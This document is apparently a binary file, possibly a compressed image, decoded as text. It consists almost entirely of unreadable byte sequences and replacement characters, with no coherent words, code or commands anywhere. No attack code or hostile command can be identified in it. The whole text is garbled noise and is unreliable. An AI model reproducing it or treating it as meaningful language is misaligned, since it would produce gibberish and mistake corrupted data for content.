�p�`gZנWD�� 1    !"12 #034A$B@C%5��  ����i�����qa�;?�?��'����}MKL�y���C���ڴcg�l�8��q\��dW���d�A�Tg;dB�;vLD��p�O��Q�W���?���[��}#F������j�q��JV��N0�������_�SQa�,	��V��VT�*�U>q�ܭ8_��a-�n���`�0uܩ���  �?d��A���I��Kt_Ķ����T��ճl�6u@�x��~����R����lV��s�7�0�������Fv����fz,C>]�>W�g�q�����h�%�|���Z��|�Q�A3�L1��U�U�'����V�Ѯ��m��ݳ�]G�|��zU��VO�8�,�g�Y��=����H�zf���a�`��AQ��;F�
��*1W_�^�1j���<R�*������.��c3[`�@6�������y�����׹�,���lK�EJ���\��w9򬿚�݁w���t��{��z�����O�Yd��	�g̮�5�O�d�:�L{*����?d��&D_�y:�C�/��KMړ�L��O?�	⊧���?cO�,�q{|�|�������Fz�#9��#;XFz\9�'˱�^,�F)��c�,i�xz���j���� X�� q��'�n�WE�w��E��m�.�.3	B"�Dɻ���`ܿ؜��zo����o� Á�L�(_�Vcڧ�`�bSf�C�ӺLʍV�9.�6-�ʿ�jt�=r��=�G�!����������9NS��i���W�^��s��9���fw��3�g}��i�z������1�|���K�����>y�>}���� #˟�\�?���FT�2��U����Wt�,��cA���+�2����=�re��'�0��X:���^���qR|ʙ�*>#���k�u�r-�&���2l2��x���:��&M~�k�d'*R�&)eՋ���t��6:��i���!��F镉��.]�����g�^|�����r'�rg˲g����'�z����)�L�a�]�m��������S��M�P���s��_r�3�t����\:s�˻\wQ/��&�v��'�� A��@���t|�ڂ�򓄹v��8�xƳR��2bԌ�����j2%:�	8yd�]��z�s�wiC6�?��[U�ߚ��y�6�\��w,��^���xӖ$� �?��8S��bOO�=�Q=3����D�i�+y���'��g�2��r������2g��vlF	P�'�ء1(�y�&ˬ.k����D�1\�\�#$�{O4f�� 555w ��ב�-�ؗ��:�<q���kc�Sd��By��:�+�X|�
���P�	�֊�\�O�}Ì�<�[�}�<�9��˭ �re�da��~�WS_>k�b�W��"+���^`����Y�f���R��_l�kj�b�j�LX���,Lv�a��qRU}*�7�Jq����D�ӛ�c�������<6o��Cm2'E�՗�.�&�[�82U`�@j�U,��c�G[���_��<C,��hs1��h�=M�h�|�+��O��O�����p�0	���G��h
�+W
�'FXg�P�³P,?Q>�S���Њ���aˍT�'hs�@��0 �VI�8%��o���y�y�aէ�U�>��ޝe��v�\_��s7�1[ʾˠQa)�ه��Ŀ�Q�1�ֈ�F�Nϵ�`N������w�g�B+��p�p�qI������o9�9_�1œ��{}��z��z��Ͷz��49���Y����ms�W#efrI쇆�&�<5�v��v�������t%-Cj�V����y+����[y1��f�b�m�~�j}'�T,Բ�f3�X���i�M���q����Qf�@���Sߧ&�-b���_����v��O\����&����@&��gq���z��x-h����o��_�~ˌ9z�=I��z�=T�S�OU=P��A�'�Hr�iݮw+�뜒{'�{'�{g���riɧ'��g~�/����yr����|�I�G���>ut=^֟7x�X��G�9Hg��z��Y�W�����������������u��")�Nkl[�Ec��<� ��y���6=��|~������b���~�_v/�� �Է�wS_���6f�riͧq�q�q�q�u��.�-�0�{��S�GZz-�k<׷;�[/�Z�A1}�_�[���c�ַ�옫��;�O�fB�x�3SSS_ "JΏC����w趿9)�C�2�%�~��ޣ2�RA��6U�kR#R�Գ�����\��1)����7/J�z$�8�x�i;�v�Q�O�:���zv��;M8ŧ8��|5� ��n��F=}s�pv�؉u��Rp���M��9L\b����N�N�I������p��Ȗ�[�|���k���O��>Wl�u�`<�VA��c��r����u,^[�YSu[zl%~�:�\� ����ѓqk���ٜDX�Ĉ�g�k{�?��<f�)�j�hT�XA��N"p���������D1pi��i`����:&E��H�e��7��1�EOL�;K�Y����z1�P$��k[1�uqZ��VdS�n'N��y9V�~%��� &�_�Ҥ~,�� -�c�M�0��K�`��9��]6|ץ���`��Fb���o@�sqgZ��}��k�F4���}�ж��ct`��7A�=|�ϐ<=��!�Vϒ�>Qp�,�K�jG��x��=�~����h⸖a����#t�'��!��z;'��zW���y�i�y�i�c;m;fv�8���0&�O(��i�R�4���U<����v�|�p?��ܫ���ck�`�"u^�-r�tf>��ǧt�*������8�A]km�/z�wpY�^w&-�=���%7�>5�"��Of�Un����ϱ����"��w&,OK�'k=g� ѝ�&GT���\�4Ο8Ο9Ο>�~"ȃ��Z��3������4��g��Ϟ�ϝ`O���>e�L��(�S������� (��Li�q�.��|�ϒ��Y� ��i����i'�dO��� �� y� q��`�w$�U�:e�S�b(�]{��/E�#�	�w�*�.�c�UfS&���8kt�k���."u^�Z?(��v�t�ڼ����FC��;m�ݜp-&zz�p�zOCl�O��=�U��'A�zߨc��{+nYuv��̰�����2[#�c��V^ n���������'�2���\��YHz�C� �~"ş�3�`���B�W�k��7U;�������3���=�����vNO9<�<�-�|Ĉ:�A��O�<n���D�m��g��"�� ��w��C��e4�{쫨u�Oo���~$w���� �c�H�u��d�Y�r0:�.-9=Q,���b�'�T-moU�c�:Q���N�H��D�m��P��ڸ�?�J�>�x	8���ۚ�5>&@ɣ��vn�NH�Քʳ��(�c�[�PK1�+�U ��Ю�+N;�O�>;E��3�P ���[R�?�����������=,C�!����7Oy�-������ɞ�*zL����)�'+����^m�'��riͧq��i�Zw�g,FA�w,��r~��q���s�r�U�}Ís�r7;[b�T�*��1�k�0��\[22=�[�����*N���9G��f�¦�ERp�'	�v�'��:&Wz�?�͵p(���E�cd˜j�%놢	R�ǜ�0+����ڊ�x��1iaS��Y�@�cV#,�-\4�؜;׿{u� ]=E�e]=u���=M�z���� G��t���.:u�ĮԢ���c��y�)J�ť��\j�
!��q���J���ݳ�
z�R|���48OAd�O��O�dL�Al�w_7ؼ1y�Nn�z��k6؏��f�
g��>/P���E`�C(�]�䌬~�W����w�DͨD�4	^@�������s�9T�7S;��ܪY���50� ������4�)
�v��a�v����E���jggS�;3�+8E��n�U�,�7+���u�c6�����g��X���s��
z�S9,���Ä�:wQ����{�(02S�g��?�˻g��팣z��	X��|,�xޣʇ*@�1��;��0�;�.��;���>�l[8�'i�"�g��Ģ��])�maW�#6]�����=m�>cp4�|���G�43�|�|�'�R���h3�׭�~��M3�S��,yS��iZ�{�ž�-�&ER��f-�˳�Yu�sɰ4re����щD���|�)���GR�O��	=��!j~��y��;�nf�Y��7����U�S��y�'@"�?��W���M@"�D�Q�/�X�G�~F�z�E���t��+���E��&�׸Sɮv�j-Qj1W����i��L�8�Y�u�'���V�g��jjq�'8N��8�x����J��]$���EE�Ĩї�=�8[s�=��؅��/pD.GO»*�Jzf?T덒�<��|��̞|������>i-�-L���t�5+Uy:mA����3t����*���0�M�X�;���G���d@�t|�սO�M��j�[�q�ك��c�--�Ia{��Ջ�a���SI[�� 1H�saS,�s��X|Y�/�&�8�|5���S���YZiH�J�c�Y諴�WL뎮>Pl��?��:��#Ӻ{�X/�uW�w%����f�=�;BvRwV[۵3����+t���Ŵ=����Φ����士{�i��s��!��<�(���2�M���S���*��9XZz�v��\ȸ];�fE5��^�Ff=Uz�C-���ʰ�kbU��ɪ����'lN؜A~���zy��i���)���O����K:5�(�W[]�/T�+_�o�uZ���Ʈ]�q����2z�,�?6I��D��8�Ν��)���1��Q|�nFy�Np0V�WD��Z�v �tϙW,ɦ�=3��4�b�rO����.�����v�jv�nv�N֊���w:�/�Ǻ��e~����/1hK�����ǭ�db�hk�9��Y�m�x�Բ��XnY�X�w�v��{���9�s�;��;�r �u3L�Փ�vA�l�9�����;���P��R���/������GBP��8�j�H��tޞ��m�t�l�ٌγ�����v�n�z�������=1��������S9�dc��=����ȷ���OP62�V���MPd�N8�.�>�w;��\��/��1o����ֶ]�`�F�X�5CTjp2��4��� W)��{�����b�p��
jp�f�	�q3��`C8y���ꥵ]-��iV3��ۗMku��P�Jɢ�A �լ�
��'��Sdd��q�s�ʵ�"z����wɝ�;��3�c�v�Q��e��G����WWt�������z+P1�^HN��|����o�Cѭ�)ɜ�h�{W�Zضu�OQ����'(0��q"r!� N93����pee�̻�.U�];�S�^��?Q�Ϙ��%ؑK�����m���穃&z�O�U��'���b�ѱ��N$\�H�x�2���"��*��C�1�Q2,�eU�UT��q��.F�3���˫�ӓs�O=�;b����@�|�A�X����Θɦ_�}4M;	=:OL�Ӭ��=?�M�$g�=��aQ]�zY�΢��LӼ�rF��yk�����02Ff&b�-�x���.eA\X�	s.�l�;�;�Nt���1hF$����c;݋���������j�ҐO�W>\��՟/3�p����miWH��?���{"|�"|���K��z[�:U�|����QV?h�-��=��C�S�U�(~]����ί�c��d�c]�;�r2	�y|�$A�2�_$O�dϜ��z��/6f��޿��O����s9o��c�0+��[�k�NPR'`A�=,�a�X����.l[��/v��I�x��V]�c����	0��gvw o�U����'�!���N�i�r��)��� �i��"fY&ض��y��\5.�F��9N R�tE�V�����Ι�=a��t������ʉʙʉ�&p�WN;0��0t���a����9W�>�>F6z&/s�X�>M��:��jd՝���#�V��o�ˢ�����\WԜ�=:�S�MJp��X�xJ�zJ�(Pޑ��_��t���Gn���[;6;zk�%����%6������`��nF
�C���'��$���KL��N�4�c�q��tA�V�qq�-

"�SV"d� ����w
��@�[i�c���{g}/�z�Ժ�aWc��G���}���EU<�W�h��u�r����s���Z(p3�!3p�է���3���9MǪ���:nWg#���]H���}>��dk��?NU�?�� ������x�Դ��ei��@�j�=z��=S��=S��=sФ�����C�	��Z�q��jtΗ�=C��unM8�����o9�^n{V�բ~�����9�[=M�-��2z���������EmF���\�O���?(�v��\��m�A�����')�������l�8�N��I��ks�׊S�_�����mN3��C2o�4~��t���K�?|+O2�Z�]b��u-�3���E���W�}02r;����k�_=E����ȭ��;��&j�wUQÒ@��gtB�s�����N�K�g����C���Sm۝�;fv�v�p0�gk�h��f� /�Lq�3S_MM|<̋f��?�nu����k��JՍ������N���J�St�|u�#�� �jjg� o��D�����v�v�vRvVv�v��	��'�;1�r1��G��&�M駦���Jg�i�zg����8<5Y;V�ݒܚkz��z�~��Y������ݶw���g��5ͱt��
�7��.���4�뜫��P>�g�I�z��y'~��I�I�e�3^��#�CE�=#|u5��O�2��㞿���������� &�>���}:���X����SSBqY�pY��ʶg��ףUs���\�W==s��=-sҤ�=OF�щ���v�#4㎟a�_G=!���MMML�*��㼫�1�J������� S�W����� ��o�`� S�u5 ���nw��a���}��y����u)�X���8J��ڞ��n-�=F��q��=�
��?����_�aS_���gٕ�������>�9�_��:������?3��8B����EK�F��O�R�����υ?�����7��榦�U���555��}�i>���������>9� ~��f�jvgjv�u��|b=64��ѩ�Ꝙi�\E�=C)�/��g�q��_MMM~m~N���?����c� m~��ԏ�����w����0��zy�秝�ٜ�gf'��6<�i
²����� g������O�~��g�,~� R?�������/��^o�����;UN�sҬ��=�F'���z)�g���,��\t�� �7�8�o��O�b_��?�_�� �� B�6� 6��w�������3�o��_d��ꮞ��srtz�ZϜfϜ����D�s"��ն��C���_�����1���ǋ�/����?�п�ݷ����������g���|�SΦ�޶TU���g3��n��5��G������Ň���o�Q�>�<������P�W�V�� ���]�: � �7�.Hf��_�t�������v�v�v�vRzt��'�Y�VuTᙍ���҉�D�z1=��g�Y�zE��'�I�+����k��ȸ�.���3���M=ODg�3Й�z=	���Dg�1�����Vƾ����œ�d�Y;Nœ����������u�7��h>"7��5����Z����O��� ���6��ҷ��k��?��?��?w�[�� ���� V���~���o�.�_<� O\���K\����~6}>=�������W�8?Ŀn�����}�
�x-�έ����>i~���� ���� ��� /��dx�������K+��	w��F���+��!�l�eegcg�D�n��{>��55:��q?���P���1Y�z���"d7�*� ֜�z��O6�ͥyy�� g��n�����˹��nnnne����<`��_���|�����>?�~Oҟ�5Q�*�*�+3�\5#OJ�Ҭ���ʫ��>E�Ӑ�$��;�O,� 7coӟՖTu�
MN3R�;,3�9�4K�/��� ���{#-a��E������O�~m��Q��������ܳ�� ���~EBa���P��Ʌ	����+R�^���)�#�U��������� [z�� <��I$	��m��9��4��V;��~�����睜��OZ����ѥ9d/�u���c���eP���O�������?�����]�9�j�� E;���7:o�#u��!�&O�3������m������`����<i�8��Ǘd5�rx�}��B9Bݸ	&���n����R���� ��]���5�w2~��rq|c�]�M�w3O����i?"�A�o4Úg�m�sC{o��i�\A�ᅡ���}�a9�K�y�Ͽ/���ࢤ�ۃzyډIie.���3��bWZ{��,k��ͽ��M�t�D�Į�ӣ�C[|mM��m:��Ї�o������'SSS��]L�9'�p����5;S9u:���� __���5�M����L� @	���#)߸@��i�*Ԓ��|2��ϻ�4���E0ZC-�{�A^�!nnD1l�N���wcU���c^����O�yÅ��!�?�3�U��e��t�?N�;�!t�,V�KN�������8���y
��jv�A;s��8N��&���\ﻤ/�Y�p�`�Y���S�I^&	��Od-+׻�����*�pY����gw!�s!��U��f}�Z�SQ-+9����9�𾛹���h��.F�л]ԣa4Lo|D_큠bgO���+�u���{��T�t��`q��,fG�����r��>�*�S毅�B����G,�O�ܑQ!���7���<��g�t�n')�)� m���l�u�����cZݾ�o�u�� ���j�/�)����e�8� aVމ�L�gă��k� ���SN��Vً�$�56TR3�� �_+yF���;�=���m�I�5:���}����g�6��RI�'�~��U� E�Y���.g.f;q������z�{�;T޵�ʰ�N�77���4��O��ډ�s��ԣ��1*>ɂx����
���1G�2��Q�c����"d�Y����3>�G��g�S��'�~���gV���l�g"��e�W��R��E�po�?Q�o����{��g����V�ms�{b����'�Y���T���J<�L���a���?&-/�>!�X���S$��� �WٯHw�;YSq��W�D���å��6����[i��S*��'ҳ�̙r��,q
���}�������>���>�5^�j0��x�Uh#}�|�����$�e�����URۖ��ϖ߇ �k�#}Ԃ�2��6��B.U��׽Y-�1��?���~�yZ���m�d�em�we�v]������>�B��"���?g�_���w�fO�|/�a�j��~���vba%]f��@éѿ�b�3�u^UV�܏Wm�^�)|j�55L�����tG��IЏ��`��S��O�QO� ����ك�c�|/�?����K��q���ȏ��@���.�#ݓ�1#ǂ�nA�S�g��ǹxZ>�Vt�=_Oh~���S.+{'/_J~��:�ؖ�[#���,j�8OT�^����>�~�j-h����i�{>},ȯ��-h���������<u��w2b����Aoj� L�Ãt�U��
}�+��S���f�m�)�/6�(�t8�%zKd���e�ċ������"�U�gn��Cl� ��?�I��1?�	�?�d�?H>��N������.)���N��3�����ٯ_E���4�2>�j3��tN�Je�c�W�O����~�1�*�0ܳ>��a�f�lwo<�^��ۮŹs8V:�ҙ���~�������1H��x(*q���sr(�Fk�l��8(%|��I&���"�\U�u�ۏ*ӛ�B%�j�6�r�	� ��,2��w���N=���G�*�ѫ�W�
� �H�I�|(;�`7�u��Ls�Vv&%�/�mL1~��3�A��Կ��~�UVk6�5��U���c�Uc���W�!َV�oEh���̱ԫP����)�+��k���_ê}rx's� ��Y�T-���N�k�c��}l����ѷ	{4c[sa��?V��C�_���XfC���Ӕ�w`�Pf�=m���cx�B|���'�oM��n7�Q�)�d^�Vz&���>U��\̌w�V��ŦF;ؕ�����g���M�F�?D�잇�-�%x��q��U8��(��)_�h��j�[��q�e�"�_Ӿ�������rN��ɺ���R� y�;',�ɓr�gRɩ2r�̣�Qre@<��vd#v��X��߉��T�B����)��^�vk��q� S3(�����DOS�'�Q�����b'E����h>�e]1�{)�?��ȷ�z�޲w�!؝9���f=�W5�NI�֙B���5s3���1*ɏfUa��N�S��_�./S\w+Y�ڸ��T��2&U���ũ��w�����_2�u�=%{�܅lť�YI�����_��͎;Í=#>��Ͱ�Ͱ��r�[k����d^�\�g��w�����'$��;��I�b�k�S"�9Yu�:�R��DL�g���a;�	�~��� "�zfk׊�=Յ�����Ƃb� /�W��WƓ�o�˒4�7�1����?2MY�V���6Zd|�.�l�|�!E}c"��{*&}��݅�\|���؝,Se�c�6Z�ey�f7&�a]�&5/
)Ƿ��1<�GZ��Us��X��OUTLʁ��3!�~c��_�շ�v���j�-a��lv_��5u=��1�����^E��Hv�L��y��Djp������2�l��PMݚߧ�D��`tl�e����z�m?�l(�v��9&���b�4�¼�9p�����D3�7�3��c�����c�ccRR�e��[Ы���WgN�84~#����m�}�/H�̭���#�j���ڧ�i����K�x6�O��N��#�a9 �d]��f�Ұ��
�Wt;K�u����� �f�5_�,����̮�ҽ!��z:���kZ�)9��W/�L�&�ss����)��\����h³����C���cuL��?5=E��'D<�eZGT��F�����~Ϫ3;7�G�������h�j:���W%nL���� E���ۍ�r����Ǜ��iiZyZq*�c��� >s����\#����}�'��X��s��r�S��L㏚=�t� r����sz�]VZE�B�VW�����mr�r��wPΦ�2�h����Ba	�b�{�T8��F��Y�u!mu��b��Ħ�'����Z�Y���+���޶�"b<�!�q#kx��,K�C��̋�����d�ٿ��Wx�תPsV_��t�\��������Y�<�8l�C	�D:-�g���֭�����ʯ���=?���c��P�V�6����^�����|{��M����_���m�)�°��Q��ǯa���T�F����=c�%�&
m���l�����v��x7�-fm=�p<�����x����>s�2_�k���錵faڍ����������v6���19�m�g%�u��-^�VOh�Lܽ9�Աz�=I�{�t�c��r.]+ƳUwgvwv��G3��{���W�P�a'7۲��,P+����t�n�'�j���
�>��f<+r��4f����)4�����%^6���:�\�:
%�������qN&83�gl�b���Z��T�m[=v��Wj���j�3#�_j�8�/*�g9�����K:��Q�� !�9�ſ�׵��}��I��g���U����y��cY���ɩr������SF0\u ��5��=�rЙ������� ��_�G1�f⸫��6V=�����g.���p������~^*b�e�Rduʲ.�ꍒ�|����"���V,����䜢Ӧ��R"����:���ba�OQt�š�vb��c��W��%��?�z�5����\�>:�|�~.�5�Lzq꯮\���c�"���?Q��_h���� �̅l̝et�:=?�{�\�?���!�6ٛ������f'K��ɣ
���7��la1�� Q�n����y��������;.baݿ��}2�m"�s�O�j~��'E^YBu����OJ�'Z�|ɏ�����U�s-9�W���\�3�h�[�7ӦX�&_g
�M��2�uJ}6^����:m���4��t�<���~)�O$�~7oq��9tzl��o�����9��8p����H�O�[����=�le�omb�8�Z)vz��h]�e��M�P �H�D�R��4eћ�������A����/2�ܔ�9���ﹽ��� ��2w*�mY���k��gQ��t--{a�J��z:^E�=7K�K��؅9Z��1U���:j� �o��2�m�--�>���wMy}{�����/��]���ζc��Ǭ�Ȭ������\���{��-=���{M�_�G�u<~�E6�l�����^#�=��hY���Y�-���8��OSJ�Ǖ�s1ثd�[}o��Z3�b���� ����m��ۭu�~�4�����UO�|C:��=b�P��a��������Lή�K�{��8��ӂ��pg��||�ea�ͨK��=�uZz��_�Q�����_�?O�G�>5��� 2���ϹW��N��� Kp}Q;X�U:�o&��ˉ���;��1�:g��N�ˍa�ks9;YѮGN�����"���'H����0���1�O�4��.w'��ej�yZz�k�5rN��*g�i1r�c�t�ӽC̬:�8��+x��R�5��e�v�? eʐ�fuЧ)���J��uj�J�0��J�ݝ>�Ukc;OVG��ŗ�&
3��U�~]�GM�ϖ�u����M���M��j�j�Q~yu�  ����W��+4d������Gȷ�0X�c�G�_b�H���v�����������N��n�|��,�ܣ���[�L)=0تv�q�6Th�������MF:y����u�p����MX����~���ō9˝b5m�nV1���%Ŕq�evq�� �Tb[۷��0��y�re?�뮖���`�?!��ryu>�~KϬ��,J�i�r+���./�֊W�fR�,��A��d��61��rX��o6T�/�z6"�Fn8���3� |N�����k��nP��-�.�}��&pȃ���S�ƴ��Ӵ�m�w�2r�]���2�X�.�
�����~�qL����e�2��'�P�e�=mz���7�B���oV��ݤ��{U�a���Iۛ�g��z����w�|�G��y]��[�Nv���Un� ��,�:�[��Z&]�̎p��3���/:c�!�S��gr�� ���:����R�Jpֹ����0� ��N���bas/�R��ڻ��E,<�2��,��zԙ��5�S+&?�X	��,��Ч�z�*��lA= ��v���1�f��qn�H3�]ɕ�T�hk���L�zA:��|1h9��^�*�ș�Mg�Ss��9M��ٓ�)^[``O`�{l^�rNŒ�1�<H>#�eVd|v��W�_I[J8B��;���Q��Ÿ�V�������b�����j�ͩ��WBOR���ط/�J�Y�122q�~e��Z�a5�ȝw�>V@�|��o����Ex]��V����Q�Qk.n��]�cڍe��p5��0�� V��etZ��f#��M�*������%-l�SE���#%BsS-���kl|x�&��s��ܝ5{�����%~Z�Hqq�>�Vz|���n؛24ķ�~���2��G��9J�ܯ�#���@�F�R�ʫFn+Re6)ǽ#\��V�ִ��&[;ݕ�ե��[��j�u�G@�>�#�r�)8�9\�ɻxGX�&?�c�zo�G�Kc��n�:�����(��ѐk4�h�,%F�L�+fM�i�8���N|�|�L���S�jL��z�[N31���,�Lw�5�R���^��!����1E���b�̼Ŵ���Al���crh>�v3<YW�c�m����㚬�f�����帖X}��[=��u���ܿ�u_]�u<Yg�le�
����|�G����QZ�S����f׻'���*�޶F.E �*������z�s��T�se4uS���b�}m�2�^�[��2�z����_<�읨�rT���˲�fX6]`�s1��>��Qp�2 �O�4�5�O�J�@~�_x�ܟv1� ��*�^�T�_��;�;�;�D��Wm/T�_�?����uc���˟�ҙe��� �Aw8�0�\�|e�j7$�L��|����9�n8��o?������IGK����MK>,����2�w���6�o��z�>c\A��E�C)�2���JŢ��(����v��R���=�{��gO_!�+Mv��-����0*�wŮ��x�.�2��a����.њ���zJ���`�x�ĳ���Z�1[o��|������1},��c��ȯ��o�&uVt������1s?dDp�
{��}�8���\��/��~��y��H�i9��y�y�ܮ7Pz�6YvR�*��e��="�2:m�J1�W_+:�����*br���-��y=ɖ�Z�.���Y�/�Ӳ
�l���/}k:�3_=Ҿ[�d��{��Zz�J�:r�-JgmtyM���gW�ɘ��v	�η�*^���*imV��v'lCA2�K��{�6�u7-���17��ײE��;� �E����6��r�F嘢zq<8�xW2k�?���N���Қ+C���2󪃬f,o̋zNJ��l��$��=*�H��_ֵ{��eB�E-��]� �3֘�U��;e8�V�5�K+c�ź��_Gś�ӹ�V%�[o��_��Ɲ���WnχB�����P�����' ���jd�B����}f���Ss�9ʯv\l�<��r��?Պ`���v$�CQrk�� ���'�;-B8�0�f�8�����h����W���)���r�z�q�۱����9���h�����g�S�%h���3�ٵ:j�8jX�P�^&u*j�0Ώ�ۿ�Zn��9��U��2�*��!k[v�<�s�>g���j"����Q_2ӹ���;b�:�~G�����÷��{��O�jzlU6V�g%a�AU��8�%Y�s�2��E1�F��H�K������ɪzמ����NMص�d�����7��+�9OuN�"'�>����Wϒ�P�֪y�j���̞�M��
v��e)�=G
��C�e=G&p�c��M�BЙ����~�<���O��	\F߇jVǩaß�c�b������g%�ڣ뺕�kͺ|��:u3�Q�+
�&v���*OhHju�{/��Rb�3��n3�k֑㶦zz�Ħ5 Հu�D����v�}��Dܴm�B�UT����Ӊ�3_V���gF�W�K�:WK��,П���~?j�
��a<k����k#��0�F��f���LԾ��GZ8�\!XD"d[���O_��U�[җ�fG�K�w^z�a,��R̛�%Vٌêg�Lԃ��E���+�O�&o�ͯ#Jm�@�1.��Y�Eu���+�rQ�fE�"uWs�.��Y�w�l��0_�oeS���Sa��\��wN���y��h7��� ��6��Qe� eL_�.���=>�g@�<��£�p�zJ�/�O��؛�6�P�����|7��~�U[\���]#7z��_N���F��mŕY��VH���(��1���t�^ϗڞ��OG�!��X���"Py��=l��5�3&�WK����:���r�m.ɟ-ʟ-˗b�FR>�|��];6Vh��7��2�������e������e�)y���=^h�+6t{-����]XK�����fr<��_
̃^ES9�=D8�OOl��o
4J���Z�|����;�;����dt���nT9�Թ����<S	$�<�&�����aȵfE�x)�Z�l@�7L۬�p�}��[���)�?"}߳i�� �x�;��% ����z������Z��y)���u]?�7K|��A�&[_1��;�z�m�K���>�W���|�!�i�+O\v:���k��f���"��1�z����fe�4��IF?�i��c���lXq�����{���S��&�Le����GNǸ`��F4��G����?Q��/l���_S���[��>��b��_8+{JcP��g`-�����\Ƴ�b��m��g͡ ��Զ��; 8��.7m���>_N��+=�	e�4v�*�~t�(��A�'�шp��G镙�:L�J�=	�Ӛ���O��w��;Af��!0�� �籭R�� ]N��~e���n-��f�L�?�ԍ=�[�x_ش�N�~�o�~����E����:�����GIKl�X^�|I�n�u\�7�Wl��Jl�t���#�� ��MBMƌ,1�Bb'9�ƽ9����_߈����w"�;;c��xA�[M"��Uv�A�a�X&'M©���:���L?�C�M�LS#�r���a=2/�z�~��T�O���nn��Z"բ��>�SQ��1�tT|���/��� �	�8�('l`���E�[^$"�"ă���}>]⼀�P�~Ý�� 72��R�Wֿ�"����� �џ�U��w5?�!�|o�|~��c�p� ϯ��<�����pVu����b����/�{v�UOp�$S�?���%#��?�jjy�^�j�ŋ����M�"���L� ?ϬP�I������M���B#!���h��.&��w ���T��Y����K�\f�0E>9G�j),/�&�s����|�b7 ����(?<iW�c�J�?߀�zG��ۄC�����3p�7�� ?��1�S���5� �E�`>8���O0��cy�#��V%u���g���4 �@�n�	���f���fl�DΩwc���B7�Zy@�w �(Ic�Ѽ�����[̬A��C� ������3�=���<����� �3��~��Ʉ4���no�I����<Ꮽq������X ]Ov���� �}�Qb�lmN�('�<~M��Wq�;_���MN3���%�ܲMr�X�������|~��_������ɚ�|M�a�O����CSz��`v�p>w�qTl}Ty�D	���~~��3jg����>�y�ʑ@��j�����������Y�_��83�g)�3�NԦ���e�X�RJ1�U�Gi���>�B_�����\L:�3�<�G)����Ի���c���և܇�����j	�}e���:��T�'8��N�nxI� ŋ�&����|>�q�c'�u���p��&��D���8X*P˱�$��=���B�0r0�:nr��Bw$��>��1��ʘ�A^,�>���_0|?�0�qQ�A�T6��'�v�g1��Eb�_�S%�x�~#$���F�`)��9�cű�XRc`�EX����٧^ŀ�� �&���moC^ |f���ڟY���~�@�f�C���T�:�5�>��$R6<M�O)�`�c�P��J��a'Pj} �b�ܔ����7�� f���G���9ng�7 &?�<M��6�w�ŽU�[c�Pg�}�};
�8������?�� �0O�5�[�@A�}!>��ȃ�b�c�s�����s��>�[�&�h���D/��߻�֡y�6�X�E�6����[�E��`�X�՗�ro/�{�	���k�9�䳒��9�Lb�����!n�X��5�[���Xu���ׅ�|?�����0�%�����ƚ?��Ҿ'o���!t�7���u���oc��.�3~G.C��'�� ��d�Cř���� `#���A���,U���f{g=�r�v ���'�Q���7^D @�����a�����:����?V��~��x�?è��-Ĭl������;���a�|���"��ۇ�P���k�=��L�įO�Ⓞ�!N".���5S��Y��;�&�>���jx�DM$7J�9��Y�h�<�� go�dE��x׃5��L�Я�=��8�0��O/�g|�Y��Xy1Nj���5�v�N;��<n0w�~A�	!���o@�
i��̈C�ڿU��)߁�����#�T���-�'e|M��@�&�Y��SS������@��� �Pu47���?߬�O�����	�ьܧ����� ��.���8�}�TV�EU����v���0{t�*&���M���M�+�	�R6���_�Xn6��o���g����?�g�cA���'	�9<�"���iE�E�YK��L��3~�91�	�3�rg�~�mpŇ��<ܦ��'q���g~ݞ0E���[�p��G�;��oZ<|p���
��&�x�qO����[\�p;;�+�!��}i~�b�Ȝ��Բ}^a���@��|D���[��+�cr*MOR ^0m�4��<���g��|O+�� ؋�{_1�E��qT+�2��s��LnL��q������
��*�ȁ�>|@Y!~QH��2͒D��i�D�D��ͭN��h��|���,������H������7�~��ٜ�_����%@�� �>c�M�r1G5�O���N�Z���S�#�{�z�M���L�g9��m�Q�3-imY����>�+�e�O�4���~V}�9<�.�O>��Y���`Y����&�
�5+�����<�y� ���#z�� 87
�'���sgM�������`3��;0��p��v� M�����]�ăS[:�����"�{����0{"����:���-�lk����I��gZ����}H��DE��	�C��XӍ�=�{���o�[<����5��B?�a�Аgn!�c�����w5�����04$��|P"A�/�F�Y�v�>�`_�����Q�.�+h�b�D�̾!�������}����\g��Rb�Ae�����/ۭ�+�� �,� y{�� �۱��g�N���T/������M��c}��37#h�Q��ڄ�!L*� ��w��Nz�Ǉ�1ٍ�w���k�+Q �e��:���4� kr�7�ˈ�_��l����?tA˾��3
ӓ����&��asƹ��g�=�F�l�T�,�gcmE��<]���������m�F������Ţ�!f�������.71v��r�F_i־��Zs+^���}�H��}eN�,eg��LQ��� �Y����AI�lA+�A�i�M�o�_����q�q,�xQ�����78O���%@�\� �y��������|����?�ø��\�����|RP$�#�T-
 �4P�ª��� UC��W[q~����Xa���������`g�H y<HjƂ��i]NA�x=���\�=���g�}?���]
D`+0
�6�H>I'����4J�c����`7�a�7����(R/u"�u�7���m�7d<�jt�r��܂icl�D_��N��soo��#� �A�G��8[���N�ؑO���'��<xߍ�0�X�7
�v�!����a*��j�ޟ�f �� .��"q�ɰ��?Ϥ�q��ڍɉP"���\�b���+��GAεn:�Z�`Ok�C_l�ʵq�1��ĝD�� �pK���é�����r���>�h,_��gm��q!x�Q��P�ޒ�����f�tc�}v�h���m�l+�������K��Q��q�8���W��v��� ��[4�J���*�	=��ܧɉ��W��#�<��ːhVa��� �C�g�=��=��#������7�)�<C���H�Ϩ �W��yr�EИO��8� P=��ˈR-v�8�&����b����=�takC�tKm��D�6O��N�\�|�2���6m����Yhu������D��B�/�?�/עQ���|1ۅc*`{Ho��hĈ �W��� xc���+oG�N�7�O�&�>5�j/�l�|��<G��<�P�������d��Kx��g=��E<�vFFUG5;Znr��m�ix����2xb[g(f�$O�)�~���,��m��n��{-��\8C���a[���^^��ᛋ�Q{~x�7}k��e<�U۪����W�0��A-�,x�X�>���� q"�}�|���ȱ~�����MW�m���ȬA�u�g�#�x��(Zu�	�� (��0ͷ�^�mp$v� �İ��F_d� ڐ.u�k���>�t[�m��>#��:K8ϵ�����1��l���U7�!b��q}�%M�eW���6xnz~Z)c�;bO�94[���V��e"��h��%�/�p� ����p���s��?LlV�Ǟ"�,���
{<XX3}#�9����,M�m����CJ����n���$�W,5䝕-�����W`�o�t���њ0n���of@�����啻l�i4@�m����c���f�^,�Ohj����S3���I_�� /��Y�H�PD$r-cimp�,XDp��,_����>/Zq,�V)�C���v�ɢ�a�}f��%��� (C K��B��0t��.ȃ����v��A�����GA�	iM@���	��Vb�YZ�}pt<j ��>?�
��E��A� �Ы�a$d 
